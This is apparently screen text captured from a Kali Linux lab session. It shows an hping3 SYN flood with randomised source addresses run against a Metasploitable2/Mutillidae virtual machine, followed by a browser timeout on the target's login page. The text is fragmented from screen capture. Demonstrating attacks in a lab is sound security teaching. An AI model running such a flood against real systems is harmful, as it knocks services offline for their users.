 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Metasploitable2-Linux
Problem loading page - ... nobodyatall@0xDEADB... [nobodyatall@0xDEAD... [*eth0] 07:01 PM
Problem loading page - Mozilla Firefox
Problem loading page
192.168.0.137/mutillidae/index.php?page=login.php
Kali Lin MSFU
nobodyatall@0xDEADBEEF:~
File Actions Edit View Help
┌──(nobodyatall㉿0×DEADBEEF)-[~]
└─$ sudo hping3 --flood -S -p 80 --rand-source 192.168.0.137
[sudo] password for nobodyatall:
HPING 192.168.0.137 (eth0 192.168.0.137): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.137 hping statistic ---
768860 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(nobodyatall㉿0×DEADBEEF)-[~]
└─$ sudo hping3 --flood -S --rand-source 192.168.0.137 1 ⨯
HPING 192.168.0.137 (eth0 192.168.0.137): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
has timed out
king too long to respond.
ly unavailable or too busy. Try again in a
y pages, check your computer's network
k is protected by a firewall or proxy, make
ed to access the Web.
Try Again
Timed Out
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
7:01 AM
5/3/2021